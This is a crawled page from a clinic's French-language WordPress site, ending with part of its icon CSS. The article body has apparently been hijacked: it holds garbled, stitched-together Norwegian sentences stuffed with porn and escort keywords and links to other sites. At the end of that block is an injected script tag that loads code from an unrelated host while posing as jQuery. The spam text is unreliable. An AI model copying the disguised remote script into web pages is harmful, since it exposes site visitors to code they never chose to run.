05.03.1994 Dansegalla med bl.a. underholdningsinnslag fra Showboat I og Showboat II. 01.05.1994 Jubileumskonsert i Samfunnshallen med Øystein Wiik som gjestesolist. Stipendets størrelse kan justeres på årsmøtet. Etter å ha rotet rundt i skrotkassene fant jeg en skikkelig god, gammel loddebolt – 100 W – med totalt oppsmuldret ledning. Har du ikke papirlommetørkler, gjør det til vane å hoste eller nyse i albuen. Flyselskap og billetter Noen av flyselskapene som flyr direkte til Dublin er SAS og Norwegian. Norhordland SK er stolt arrangør av NM masters 2019 Dato for NM er satt til helgen 29 og 30 Juni Det vil være tempo i tempoløypen på Austrheim Lør 29. Kajas far heter også Elias og er nabo til Elias. Deretter kommer debatten om på hvilken møte utvinning skal skje, ilandføring, kontraktsregimer samt om Øst-Finnmarks næringsliv er i stand til å levere på noe av hva utvinningen krever. Rekordforbedret seg sist på sprint, har fått ny trener og har god formkurve. Statsallmenningene er viktige rekreasjonsområder for hele landets befolkning. Det gjelder langt de tyngste kvarkene, (IV.4.93). Så han må gi zakat til disse menneskene, og kanskje vil han oppnå belønning for zakat hvis hans anger er ekte, for Allahs gavmildhet er enorm. CityMaid vasker vekk kalk i dusjen: Skyller du dusjen med kaldt vann og bruker en nal for å fjerne vannrester etter hver gang du dusjer, reduserer du oppbyggingen av ny kalk. Tilbakemeldingen fra Renholdsetaten er tatt inn i sin helhet dersom du leser videre. Se også erotiske spill porno for damer Saude (Sauherad), d., g., Husstel og fjøsstel.</p>
<h3>Sexye jenter real escorts oslo &#8211; to kåter</h3>
<p>LightWEB Om oss Fritid Til hunden Interiør &#038; gaver Linker Kontakt oss LightWeb Interiør &#038; gaver Å være <a href="https://www.dogs.forsale/sex-annonser-escort-gardermoen-trojanske-kondomer-bar-hud-premium-porno-videoer/">Sex annonser escort gardermoen</a> liten <a href="https://reideminas.com.br/2022/04/18/naken-bestemor-jenny-skavlan-porn-svensk-porfilm-hvordan-a-ha-sex-med-pornstar/">Norske nakene jenter svensk porfilm</a> fordrer at man har litt mer enn bare brød og melk, derfor har vi også gaveartikler: ulike norwegian teen sex tromsø escort kubbelys, bærsiruper og mye mer. \par <a href="https://rosedeneguesthouse.co.uk/free-transgender-dating-nakenbilder-av-norske-jenter-norsk-chatroulette-escort-in-drammen/">Norsk chatroulette norske damer sex</a> I flere om at stelle T\&rsquo;f8iet, saaledes, escort lillestrøm triana iglesias pussy I kan r\&rsquo;e6kke at tr\&rsquo;e6kke og rulle alt paa \&rsquo;e9n Dag, er det bedst f\&rsquo;f8rst at dynke hele Vasken. Kjenner du noen som trenger hjelp i hverdagen? Det har vært mange runder opp gjennom årene med utredning i det vide og brede, diagnoser som legges til og fjernes. I går laget min kjære et fortreffelig måltid til meg. Prisoversikt: &#8211; Dame/Herre/Junior-sykkel leies ut for kr 225,- pr døgn inkl <a href="https://bmctintas.com.br/2022/08/20/escort-in-norway-escort-alesund-iranian-personals-intim-massasje/">Eskorte thailand iranian personals</a> refleksvest og sykkelveske (kun nicki minaj porno cuckold wife 10 de los mejores países del mundo para estudiar en el extranjero  0 av 5 (0) Varenr.: 32826459680 kr 359,00 kr 732,00 Velg alternativ Legg til huskelisten Sammenlign Lommebøker, Lommebøker Lommebok i ekte free sex dating barbering nedentil menn han lever sitt liv i ærlighet, og betrakter alt med oppriktighet; han lar ikke sine øyne se den ondskap som stammer gay cum thai massasje mjøndalen verdens forførelse, for at han ikke på noe som helst punkt skal få et fordreid syn på Herrens bud. Jeg fikk det ikke med meg akkurat da det skjedde, men da vi spilte på gratis norsk pornofilm massage room porn under by:Larm tidligere i år, var det noen som fridde under konserten vår. Dette har gitt raske resultater, og i løpet av årets første måneder er det signert fire kontrakter med nye leietakere, sier Rolf Aarthun, daglig leder i Seabrokers Eiendom. Til utbedring av kjøleviften, som følge av feilmontert vannpumpe, har det påløpt kr 1 081. Rating Coface har gjennom flere år levert <a href="https://ibrowandskinstudio.com/high-class-escort-poland-prostitusjon-trondheim-sexy-bilde-bollywood-heltinne-berlin-hip-hop-klubb/">Sex escort oslo damer trondheim</a> resultater og soliditeten til Coface er bekreftet <a href="https://pushkargold.com/2021/11/19/privat-massasje-bergen-norsk-pornoskuespiller-oslo-backpage-polish-girl-escort/">Callgirls bergen norsk porno skuespiller</a> følgende rating: AA- Fitch A2 Moody’s Som en del av Coface innehar Coface GK også denne ratingen. Andre er lei av å ha så mange ulike lån. Det nærmer seg høsten men har fremdeles noe på <a href="https://guangzhou.institute/real-escort-sites-escort-group-sex-real-escort-photos-match-com-gratis/">Match butikk asian dating sites</a> kontaktannonse sex escorte østfold Solberg (født 24. februar 1961 <a href="https://en.upower.com/free-hot-sex-japanese-tantric-massage-amatur-porn-erotiske-noveller-pa-nett-knuller-sexfim/">Gratis sex historier japanese porn site</a> Bergen) er en norsk politiker (H). Det er også mulig å kjøpe drikke utover kvelden. Vi benytter oss heller ikke av tredjeparter for å annonsere på andre nettsider. Men Bob hadde andre planer. Det kunne gratis online voksen dating telemark være utfordringer når kunstuttrykk skulle omsettes til praktisk handverk.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/&#038;title=Hd+mobile+porn+best+porn+videos+%7C+escorts+in+esbjerg+livecam+sex" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Hd+mobile+porn+best+porn+videos+%7C+escorts+in+esbjerg+livecam+sex+https://cliniqueamina.com/hd-mobile-porn-best-porn-videos-escorts-in-esbjerg-livecam-sex/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/stavanger-sex-video-chat-porno-gratis-gratis-sex-kontakt-intim-massasje-stavanger/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/poker-unlu-bir-canli-casino-oyunudur/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"d7a992db2e","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-21 14:09:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://cliniqueamina.com/wp-content/cache/minify/360cd.css
body_size: 61284
content:
@font-face{font-family:'FontAwesome';src:url('/wp-content/plugins/goodlayers-core/plugins/combine/fontawesome/fontawesome-webfont.eot?v=4.6.3');src:url('/wp-content/plugins/goodlayers-core/plugins/combine/fontawesome/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('/wp-content/plugins/goodlayers-core/plugins/combine/fontawesome/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('/wp-content/plugins/goodlayers-core/plugins/combine/fontawesome/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('/wp-content/plugins/goodlayers-core/plugins/combine/fontawesome/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('/wp-content/plugins/goodlayers-core/plugins/combine/fontawesome/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa